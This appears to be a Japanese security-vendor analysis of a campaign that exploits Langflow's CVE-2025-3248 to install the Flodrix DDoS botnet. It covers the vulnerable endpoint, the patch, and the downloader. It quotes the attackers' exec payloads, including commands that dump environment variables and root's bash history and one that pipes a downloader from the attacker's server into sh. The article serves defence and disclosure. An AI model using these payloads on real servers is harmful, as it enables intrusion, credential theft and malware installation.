エクスプロイト&脆弱性

AI開発ツール「Langflow」の重大な脆弱性「CVE-2025-3248」を悪用してFlodrixボットネットを配布する攻撃が活発化

AI開発ツール「Langflow」のバージョン1.3.0未満に含まれる脆弱性「CVE-2025-3248」を悪用してFlodrixボットネットを配備し、DDoS攻撃や機密情報流出に繋げる攻撃キャンペーンが展開されています。

- 脆弱性「CVE-2025-3248」を悪用して「Flodrixボットネット」を配布する攻撃キャンペーンが展開されています。「Trend™ Research」の調査に基づくと、攻撃者は、本脆弱性に未対処のLangflowサーバ上でダウンロード用スクリプトを実行し、Flodrixのマルウェアをインストールします。

- CVE-2025-3248(CVSSスコア9.8)は、Langflowのバージョン1.3.0未満に含まれる重大な脆弱性であり、すでに実際の攻撃に悪用されています。また、Langflowはインテリジェント・オートメーション(AIによる高度な自動化処理)の試作開発や展開に広く利用されているため、格好の攻撃目標となります。そのため、1.3.0未満のLangflowをパブリックネットワーク上で運用している場合は、攻撃に遭うリスクが高いと考えられます。

- Flodrixボットネットの背後にいる攻撃者は、本脆弱性を悪用してシステム全体を侵害し、DDoS攻撃を実行します。さらに、Langflowサーバに保存された機密情報を流出、または損失させる可能性もあります。

- Langflowをご利用中の企業や組織では、早急にパッチを適用して1.3.0以上のバージョンにアップグレードする他、Langflowエンドポイントへのパブリックアクセスに制限をかけ、Flodrixボットネットに関連する侵入の痕跡を監視することを推奨します。

- トレンドマイクロのお客様は、「Trend Vision One™ Network Security」のルールやフィルタにより、本脆弱性の悪用による攻撃から保護されています。「Trend Vision One」は、本攻撃のハンティングに役立つクエリや、最新の情報を網羅した脅威インテリジェンス・レポートを提供します。詳細については、本稿の末尾に記載しております。

はじめに

本稿では、AI開発ツール「Langflow」のバージョン1.3.0未満に存在する重大な脆弱性「CVE-2025-3248」について、トレンドマイクロの分析結果をもとに解説します。この脆弱性は、未認証でのリモートコード実行(RCE:Remote Code Execution)を誘発するものであり、現在、それを悪用した攻撃キャンペーンが展開されています。

Langflowは、AIアプリケーションの開発を支援するPython駆動のビジュアル・フレームワークであり、GitHub上で70,000件以上のスター(高評価)を獲得しています。しかし、1.3.0未満のバージョンにはコード検証の仕組みに不備があり、外部から未認証のまま任意のコードを実行できてしまう脆弱性が存在します。本脆弱性の悪用を目論む攻撃者は、不正なPOSTリクエストを作成して下記のエンドポイントに送信します。

/api/v1/validate/code

今回の調査では、不正なペイロードがPython関数定義のデフォルト引数やデコレータ内に埋め込まれていました。Langflowのバージョン1.3.0未満では、入力バリデーションやサンドボックス化が強制適用されないため、当該の不正なペイロードはそのままコンパイルされ、サーバ環境内で実行されます。結果として、RCE攻撃が可能な状態となります。



2025年5月に米国サイバーセキュリティ・社会基盤安全保障庁(CISA)は、問題の脆弱性を「KEV(Known Exploited Vulnerabilities:悪用された既知の脆弱性)リスト」に追加しました。本脆弱性の概要を、表1に示します。



コマンド実行の履歴やトレンドマイクロの分析に基づくと、今回の攻撃者は、まずShodanやFOFAなどのサーバ検索ツールを利用し、インターネット上に公開されたLangflowサーバのIPアドレスやポート番号一覧を取得していると考えられます。

次に、以下のURLで公開されている「概念実証(PoC:Proof of Concept)」のオープンソースコードを利用し、脆弱なシステムに向けたリモートシェルのアクセス経路を確立します。

https://github.com/verylazytech/CVE-2025-3248

続いて、標的システム上でさまざまな偵察用のバッシュコマンドを実行し、取得した結果を遠隔操作(C&C:Command and Control)用のサーバに送信します。

この後、攻撃者は被害システム上に「Flodrixボットネット」をダウンロードして実行します。このボットネットが起動すると、C&Cサーバとの通信を確立し、TCP経由でDDoS(分散型サービス拒否)攻撃用の各種コマンドを受信するようになります。また、有効なパラメータが指定されなかった場合は、処理を停止し、自身を削除します。

一連の手続きを踏まえると、攻撃者は脆弱なサーバの情報を収集し、それをもとに、将来的な攻撃において価値のある標的を選定していると考えられます。今回の事例では、図1に挙げた「トロイの木馬型ダウンローダ」により、最終ペイロードが無効なパラメータ付きで実行されました。結果、最終ペイロードは初期化や通信確立を行った後に処理を停止し、自身を削除しました。こうした自己削除を伴う活動によって攻撃者は、標的のシステムアーキテクチャ上でどのペイロードが正しく稼働し、C&Cサーバに接続できるかを判別していると推測されます。



脆弱性「CVE-2025-3248」は、下記のエンドポイント内に存在します。

/api/v1/validate/code

このエンドポイントは、本来Pythonコードの検証を目的として設計されたものですが、適切な認証機能が欠落していました。ユーザから送られてきたコードは、まず関数「ast.parse()」によって抽象構文木(AST:Abstract Syntax Tree)に変換され、次に、「compile()」によってバイトコードの実行形式に変換されます。最後に、それが「exec()」によって実行されます。

今回の攻撃では、こうした構文木を構成するノードの内部に、不正なペイロードが埋め込まれます。Langflowの関数「compile()」が当該ノードを一つの関数として処理する際に、ペイロードに含まれる不正なコードがサーバ環境で実行されます。この手続きは認証なしで進行するため、攻撃者は不正なPOSTリクエストをリモートから送信することにより、RCEを実現できます。



以降に、脆弱なLangflowのエンドポイントに対する攻撃で利用されたPythonペイロードの例を挙げます。これらのペイロードは、関数定義のデフォルト引数やデコレータに埋め込まれたものであり、偵察活動や初期アクセスに関する機能を備えています。

exec('raise Exception(__import__(\"subprocess\").check_output(\"whoami\", shell=True))')

- 実行されるコマンド:whoami

- 機能:被害システム上でLangflowを稼働させているプロセスのカレントユーザIDや有効なユーザIDを特定する。こうした活動は、権限設定の把握に向けた偵察行為の初期段階で行われることが多い。

exec('raise Exception(__import__(\"subprocess\").check_output(\"printenv\", shell=True))')

- 実行されるコマンド:printenv

- 機能:全ての環境変数を取得する。その中には、APIキーやクラウド認証情報、データベースへの接続用文字列、Langflowのプロセスにアクセスするための設定値など、機密情報が含まれている可能性がある。

exec('raise Exception(__import__(\"subprocess\").check_output(\"cat /root/.bash_history\", shell=True))')

- 実行されるコマンド:cat /root/.bash_history

- 機能:ルートユーザのBash履歴ファイルを読み取る。これにより、過去に実行したコマンドの内容が明らかになり、そこからシステムの管理状況やインストール済みのソフトウェアを特定される他、設定不備を見出される可能性もある。

exec('raise Exception(__import__(\"subprocess\").check_output(\"ip addr show\", shell=True))')

- 実行されるコマンド:ip addr show

- 機能:システム内のネットワークインターフェース設定やIPアドレスを取得する。こうした情報は、ネットワーク偵察に欠かせないものであり、内部ネットワークの構造分析や標的候補の割り出し、外部通信経路の特定に利用される可能性がある。

exec('raise Exception(__import__(\"subprocess\").check_output(\"ifconfig\", shell=True))')

- 実行されるコマンド:ifconfig

- 機能:上記の「ip addr show」と同様に、IPアドレスやMACアドレス、ネットワーク統計など、ネットワークインタフェースの詳細情報を取得する。基本的なネットワーク調査に利用されることが多い。

exec('raise Exception(__import__(\"subprocess\").check_output(\"systemctl status sshd\", shell=True))')

- 実行されるコマンド:systemctl status sshd

- 機能:SSHデーモンサービスの状態を確認する。このコマンドにより、SSHが稼働中であるかを判別できる。稼働中の場合、攻撃者はそれを悪用してリモートアクセスの手段を見つけ出す可能性がある。

exec('raise Exception(__import__(\"subprocess\").check_output(\"capsh --print\", shell=True))')

- 実行されるコマンド:capsh --print

- 機能:現時点におけるプロセスの機能(例:CAP_NET_BIND_SERVICE、CAP_SYS_PTRACE)を確認する。こうした情報をもとに攻撃者は、実行可能な特権操作の種類を把握し、権限昇格の経路を探る可能性がある。

exec('raise Exception(__import__(\"subprocess\").check_output(\"curl -s http://{IPアドレス}:{ポート番号}/dockersh\", shell=True))')

- 実行されるコマンド:curl -s http://80.66.75.121:25565/docker | sh

- 機能:攻撃者のサーバから「docker」という名前の「トロイの木馬型ダウンローダ」を取得し、実行する。





今回の攻撃者は、下記に配備された概念実証(PoC)のオープンソースコードを利用して脆弱なシステムと通信し、コードの実行やペイロードの配布を可能な状態にしました。

https://github.com/verylazytech/CVE-2025-3248

当該PoCの用例を、図4と5に示します。

攻撃者は、本脆弱性を利用して標的システム内でさまざまな偵察用のBashコマンドを実行し、結果をC&Cサーバに送信しました。





脆弱性「CVE-2025-3248」に関するセキュリティアップデートの内容

脆弱性「CVE-2025-3248」に関するセキュリティアップデートがリリースされ、Langflowのバージョン1.3.0以降に含められるようになりました。これにより、下記エンドポイントで発生していた認証関連の脆弱性が解決されます。

/api/v1/validate/code

アップデート後は、関数「post_validate_code」に追加された新規パラメータ「_current_user: CurrentActiveUser」を通して認証要求の手続きが実装されています。このパラメータは、認証用の依存関係として働き、ユーザIDやセッションの有効性が確認された場合にのみアクセスを許可します。

追加された「CurrentActiveUser」の依存コンポーネントは、ユーザセッションの認証状況をチェックし、未認証の場合には例外を発行します。これにより、未認証のユーザでは、下記のエンドポイントにアクセスできなくなります。

/api/v1/validate/code

認証の手続きは、上記のエンドポイントにリクエストが届いたところから始まります。まず、Webフレームワーク「FastAPI」によって関数のシグネチャを解析し、依存関係「_current_user: CurrentActiveUser」を検出します。ここで、関数「post_validate_code」の処理は一時的に停止されます。

続いてFastAPIは、CurrentActiveUserの依存関係を解決するために、その内部ロジックを呼び出します。本ロジックは、受信したリクエストから下記の認証情報を抽出し、内容を検証することで、ユーザ認証の処理を実行します。

- Authorizationヘッダーに含まれるJWT(JSON Web Token)ベアラートークン

- リクエストヘッダーやクエリパラメータに含まれる「x-api-key」の値

認証結果として、下記の2通りがあります。

- 失敗:「JWTベアラートークン」と「x-api-key」のいずれも見つからない、または提示されたトークンや鍵が無効の場合、依存コンポーネント(認証機能)は、「HTTPException」の例外を発行する。これにより、受信したリクエストに対して「401 Unauthorized」または「403 Forbidden」のエラーが返される。エンドポイントのコードは、一切実行されない。

- 成功:有効な認証情報が提示された場合、依存コンポーネントは、対応するユーザ情報をデータベースから取得する。

ユーザ認証に成功した場合、取得したユーザ情報のフラグ「is_active(訳:アクティブであるか)」をチェックします。アクティブでない場合は、別のHTTPException例外を発行し、処理を中断します。

認証に成功し、かつ当該ユーザがアクティブの場合にのみ、依存コンポーネント側のロジックが正常に完了し、コードの実行が許可されます。FastAPI側では、依存関係が「解決された」ものと認識し、関数「post_validate_code function」に含まれるコードを実行します。



脆弱性「CVE-2025-3248」の悪用に成功した場合、攻撃者はBashのシェルスクリプト「docker」を標的環境に配備します。このスクリプトは、システムアーキテクチャ毎に用意されたFlodrixボットネットのELFバイナリをダウンロードして「/tmp/e1x」の名前で保存し、引数「_docker」を添えて起動します。次に、実行結果の出力に「Upgrading Kernel..」という文字列が含まれるかをチェックします。含まれる場合は、スクリプトが期待通りに稼働したものと見なし、ダウンロード済みのファイルを削除した上で、ダウンローダとしての処理を終了します。含まれない場合は、削除処理をスキップします。

当該ダウンローダについては、同じ目的を有するさまざまな亜種が、同一ホスト(80[.]66[.]75[.]121)上に配備されていました。そのため、本マルウェアの開発は現在なお進行中であり、複数の攻撃キャンペーンが展開されていると考えられます。





